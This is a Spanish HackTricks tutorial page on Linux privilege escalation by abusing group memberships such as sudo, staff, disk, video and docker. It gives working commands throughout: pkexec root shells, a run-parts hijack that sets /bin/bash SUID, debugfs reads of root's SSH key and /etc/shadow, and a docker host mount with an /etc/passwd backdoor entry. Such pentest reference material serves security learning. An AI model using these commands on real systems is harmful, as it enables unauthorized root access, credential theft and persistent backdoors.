| .. | ||
| lxd-privilege-escalation.md | ||
| README.md | ||
Grupos Interesantes - Escalada de Privilegios en Linux
{% hint style="success" %}
Aprende y practica Hacking en AWS:  HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.
Grupos de Sudo/Administrador
PE - Método 1
A veces, por defecto (o porque algún software lo necesita) dentro del archivo /etc/sudoers puedes encontrar algunas de estas líneas:
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# Allow members of group admin to execute any command
%admin ALL=(ALL:ALL) ALL
Esto significa que cualquier usuario que pertenezca al grupo sudo o admin puede ejecutar cualquier cosa como sudo.
Si este es el caso, para convertirse en root solo tienes que ejecutar:
sudo su
PE - Método 2
Encuentra todos los binarios suid y verifica si está el binario Pkexec:
find / -perm -4000 2>/dev/null
Si descubres que el binario pkexec es un binario SUID y perteneces al grupo sudo o admin, probablemente podrías ejecutar binarios como sudo usando pkexec.
Esto se debe a que normalmente esos son los grupos dentro de la política polkit. Esta política básicamente identifica qué grupos pueden usar pkexec. Verifícalo con:
cat /etc/polkit-1/localauthority.conf.d/*
Allí encontrarás qué grupos tienen permiso para ejecutar pkexec y por defecto en algunas distribuciones de Linux los grupos sudo y admin aparecen.
Para convertirte en root puedes ejecutar:
pkexec "/bin/sh" #You will be prompted for your user password
Si intentas ejecutar pkexec y obtienes este error:
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
==== AUTHENTICATION FAILED ===
Error executing command as another user: Not authorized
No es porque no tengas permisos, sino porque no estás conectado sin una GUI. Y hay una solución alternativa para este problema aquí: https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903. Necesitas 2 sesiones de ssh diferentes:
{% code title="sesión1" %}
echo $$ #Step1: Get current PID
pkexec "/bin/bash" #Step 3, execute pkexec
#Step 5, if correctly authenticate, you will have a root session
{% endcode %}
{% code title="sesión2" %}
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
#Step 4, you will be asked in this session to authenticate to pkexec
{% endcode %}
Grupo Wheel
A veces, por defecto dentro del archivo /etc/sudoers puedes encontrar esta línea:
%wheel ALL=(ALL:ALL) ALL
Esto significa que cualquier usuario que pertenezca al grupo wheel puede ejecutar cualquier cosa como sudo.
Si este es el caso, para convertirte en root solo necesitas ejecutar:
sudo su
Grupo Shadow
Los usuarios del grupo shadow pueden leer el archivo /etc/shadow:
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
Grupo de Personal
staff: Permite a los usuarios agregar modificaciones locales al sistema (/usr/local) sin necesidad de privilegios de root (tenga en cuenta que los ejecutables en /usr/local/bin están en la variable PATH de cualquier usuario, y pueden "sobrescribir" los ejecutables en /bin y /usr/bin con el mismo nombre). Compare con el grupo "adm", que está más relacionado con monitoreo/seguridad. [fuente]
En las distribuciones de Debian, la variable $PATH muestra que /usr/local/ se ejecutará con la mayor prioridad, ya sea que sea un usuario privilegiado o no.
$ echo $PATH
/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
# echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Si podemos secuestrar algunos programas en /usr/local, podemos obtener fácilmente acceso de root.
Secuestrar el programa run-parts es una forma fácil de obtener acceso de root, ya que la mayoría de los programas ejecutarán un run-parts (como crontab, al iniciar sesión por SSH).
$ cat /etc/crontab | grep run-parts
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
o Cuando se inicia una nueva sesión de ssh.
$ pspy64
2024/02/01 22:02:08 CMD: UID=0 PID=1 | init [2]
2024/02/01 22:02:10 CMD: UID=0 PID=17883 | sshd: [accepted]
2024/02/01 22:02:10 CMD: UID=0 PID=17884 | sshd: [accepted]
2024/02/01 22:02:14 CMD: UID=0 PID=17886 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2024/02/01 22:02:14 CMD: UID=0 PID=17887 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2024/02/01 22:02:14 CMD: UID=0 PID=17888 | run-parts --lsbsysinit /etc/update-motd.d
2024/02/01 22:02:14 CMD: UID=0 PID=17889 | uname -rnsom
2024/02/01 22:02:14 CMD: UID=0 PID=17890 | sshd: mane [priv]
2024/02/01 22:02:15 CMD: UID=0 PID=17891 | -bash
Explotar
# 0x1 Add a run-parts script in /usr/local/bin/
$ vi /usr/local/bin/run-parts
#! /bin/bash
chmod 4777 /bin/bash
# 0x2 Don't forget to add a execute permission
$ chmod +x /usr/local/bin/run-parts
# 0x3 start a new ssh sesstion to trigger the run-parts program
# 0x4 check premission for `u+s`
$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1099016 May 15 2017 /bin/bash
# 0x5 root it
$ /bin/bash -p
Grupo de Disco
Este privilegio es casi equivalente al acceso de root ya que puedes acceder a todos los datos dentro de la máquina.
Archivos: /dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
Ten en cuenta que usando debugfs también puedes escribir archivos. Por ejemplo, para copiar /tmp/asd1.txt a /tmp/asd2.txt puedes hacer:
debugfs -w /dev/sda1
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
Sin embargo, si intentas escribir archivos propiedad de root (como /etc/shadow o /etc/passwd) obtendrás un error de "Permiso denegado".
Grupo de Video
Usando el comando w puedes encontrar quién está conectado al sistema y mostrará una salida como la siguiente:
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
El grupo tty1 significa que el usuario yossi está conectado físicamente a un terminal en la máquina.
El grupo video tiene acceso para ver la salida de la pantalla. Básicamente puedes observar las pantallas. Para hacer eso, necesitas capturar la imagen actual en la pantalla en datos sin procesar y obtener la resolución que la pantalla está utilizando. Los datos de la pantalla se pueden guardar en /dev/fb0 y podrías encontrar la resolución de esta pantalla en /sys/class/graphics/fb0/virtual_size.
cat /dev/fb0 > /tmp/screen.raw
cat /sys/class/graphics/fb0/virtual_size
Para abrir la imagen cruda puedes usar GIMP, selecciona el archivo **screen.raw ** y elige como tipo de archivo Datos de imagen cruda:
Luego modifica el Ancho y Alto a los utilizados en la pantalla y verifica diferentes Tipos de Imagen (y selecciona el que muestre mejor la pantalla):
Grupo Root
Parece que por defecto los miembros del grupo root podrían tener acceso para modificar algunos archivos de configuración de servicios o algunos archivos de bibliotecas u otras cosas interesantes que podrían ser utilizadas para escalar privilegios...
Verifica qué archivos pueden modificar los miembros de root:
find / -group root -perm -g=w 2>/dev/null
Grupo Docker
Puedes montar el sistema de archivos raíz de la máquina anfitriona en el volumen de una instancia, de modo que cuando la instancia se inicie, cargue inmediatamente un chroot en ese volumen. Esto te otorga efectivamente permisos de root en la máquina.
docker image #Get images from the docker service
#Get a shell inside a docker container with access as root to the filesystem
docker run -it --rm -v /:/mnt <imagename> chroot /mnt bash
#If you want full access from the host, create a backdoor in the passwd file
echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /etc/passwd
#Ifyou just want filesystem and network access you can startthe following container:
docker run --rm -it --pid=host --net=host --privileged -v /:/mnt <imagename> chroot /mnt bashbash
Finalmente, si no te gustan ninguna de las sugerencias anteriores, o si no están funcionando por alguna razón (¿firewall de la API de Docker?), siempre puedes intentar ejecutar un contenedor privilegiado y escapar de él como se explica aquí:
{% content-ref url="../docker-security/" %} seguridad-docker {% endcontent-ref %}
Si tienes permisos de escritura sobre el socket de Docker, lee este post sobre cómo escalar privilegios abusando del socket de Docker.
{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
Grupo lxc/lxd
{% content-ref url="./" %} . {% endcontent-ref %}
Grupo Adm
Normalmente, los miembros del grupo adm tienen permisos para leer archivos de registro ubicados dentro de /var/log/.
Por lo tanto, si has comprometido a un usuario dentro de este grupo, definitivamente deberías revisar los registros.
Grupo Auth
Dentro de OpenBSD, el grupo auth generalmente puede escribir en las carpetas /etc/skey y /var/db/yubikey si se utilizan.
Estos permisos pueden ser abusados con el siguiente exploit para escalar privilegios a root: https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot